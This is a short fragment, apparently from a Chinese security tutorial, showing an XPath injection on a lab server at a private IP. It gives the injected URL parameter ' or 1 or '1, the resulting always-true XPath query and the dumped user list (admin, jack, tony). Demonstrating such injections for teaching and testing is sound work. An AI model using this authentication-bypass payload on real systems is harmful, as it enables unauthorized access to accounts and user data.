 不安全 192.168.26.176/index.php?u=%27%20or%201%20or%20%271&p=
/root/users/user[username/text()='' or 1 or '1' and password/text()='d41d8cd98f00b204e9800998ecf8427e']
Welcome
ID:1
Username:admin
ID:2
Username:jack
ID:3
Username:tony
图片来自：www.tr0y.wang